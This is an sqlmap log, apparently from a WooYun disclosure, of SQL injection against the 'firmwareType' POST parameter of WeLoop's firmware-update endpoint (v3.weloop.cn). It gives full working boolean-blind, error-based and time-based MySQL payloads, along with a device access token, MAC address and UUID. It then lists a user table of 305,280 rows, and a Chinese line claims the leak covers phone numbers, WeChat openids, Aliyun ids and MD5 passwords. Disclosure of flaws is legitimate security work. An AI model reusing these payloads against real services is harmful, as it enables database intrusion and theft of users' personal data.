 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: firmwareType (POST)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: firmwareType=WeLoop Now2' RLIKE (SELECT (CASE WHEN (3385=3385) THEN 0x57654c6f6f70204e6f7732 ELSE 0x28 END))-- wVyY&releaseType=1&systemT
ype=android&desiredFirmwareVersion=3.38&localFirmwareVersion=V 4.6&appVersion=4.0.4.1&deviceid=073ED7&accessToken=YJMBTIGA795CHMZN2ZRU70EOYO01KBA1&mac
=d0bac4451c6d&uuid=073ED7C2F3E85552
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: firmwareType=WeLoop Now2' OR (SELECT 6574 FROM(SELECT COUNT(*),CONCAT(0x7162706271,(SELECT (ELT(6574=6574,1))),0x7162766a71,FLOOR(RAND(0)
*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)-- KkSm&releaseType=1&systemType=android&desiredFirmwareVersion=3.38&localFirmwareVersion=V
4.6&appVersion=4.0.4.1&deviceid=073ED7&accessToken=YJMBTIGA795CHMZN2ZRU70EOYO01KBA1&mac=d0bac4451c6d&uuid=073ED7C2F3E85552
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: firmwareType=WeLoop Now2' AND (SELECT * FROM (SELECT(SLEEP(5)))deRJ)-- eeRv&releaseType=1&systemType=android&desiredFirmwareVersion=3.38&
localFirmwareVersion=V 4.6&appVersion=4.0.4.1&deviceid=073ED7&accessToken=YJMBTIGA795CHMZN2ZRU70EOYO01KBA1&mac=d0bac4451c6d&uuid=073ED7C2F3E85552
---
[18:35:35] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[18:35:35] [INFO] resumed: 305280
Database: weloop_v3
+--------+---------+
¦ Table ¦ Entries ¦
+--------+---------+
¦ t_user ¦ 305280 ¦
+--------+---------+
泄露30W用户信息，含手机号、微信openid、阿里云id、md5密码。
[18:35:35] [INFO] fetched data logged to text files under 'C:\Users\ \.sqlmap\output\v3.weloop.cn'
www.wooyun.org